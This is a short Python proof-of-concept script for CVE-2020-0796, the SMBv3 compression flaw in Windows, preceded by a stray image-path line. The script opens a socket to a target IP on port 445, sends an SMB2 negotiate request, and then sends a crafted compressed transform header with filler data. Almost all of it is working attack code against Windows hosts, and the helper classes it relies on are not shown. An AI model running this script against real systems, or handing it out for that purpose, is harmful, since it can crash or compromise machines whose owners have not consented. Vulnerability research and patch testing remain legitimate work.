 def send_negotiation(sock):
    negotiate = Smb2NegotiateRequest()
    packet = NetBIOSWrapper(negotiate.get_packet()).get_packet()
    sock.send(packet.encode('latin1'))
    sock.recv(3000)

def send_compressed(sock, data):
    compressed = Smb2CompressedTransformHeader(data)
    packet = NetBIOSWrapper(compressed.get_packet()).get_packet()
    sock.send(packet.encode('latin1'))
    sock.recv(1000)

if __name__ == "__main__":
    print("***********************")
    print("*  CVE-2020-0796 PoC  *")
    print("*  By Jiansiting      *")
    print("***********************")
    if len(sys.argv) != 2:
        exit("[-] Usage: {} target_ip".format(sys.argv[0]))
    sock = socket.socket(socket.AF_INET)
    sock.settimeout(3)
    sock.connect((sys.argv[1], 445))
    send_negotiation(sock)
    send_compressed(sock, "JST" * 100)